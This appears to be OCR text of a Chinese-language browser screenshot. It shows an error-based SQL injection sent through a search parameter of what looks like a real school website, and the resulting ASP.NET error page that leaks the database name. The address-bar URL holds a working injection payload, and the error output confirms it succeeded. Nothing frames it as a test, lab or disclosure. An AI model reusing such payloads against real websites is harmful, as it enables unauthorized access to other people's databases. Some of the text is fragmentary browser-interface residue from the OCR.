 360安全浏览器 7.1
» 文件 查
http://syzx.dyedu.cn/MoreIndex.aspx?pkId=0&kw=a%27%20And%201=(select%20db_name())--&st=2&t=1 点此搜
收藏 手机收藏夹 谷歌 网址大全 游戏中心 Microsof 链接 XSS Plat 8 1111112 扩展 网银 Ad 翻
在将 nvarchar 值 'dysy' 转换
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dysy' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dysy' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dysy' 转换成数据类型 int 时失败。]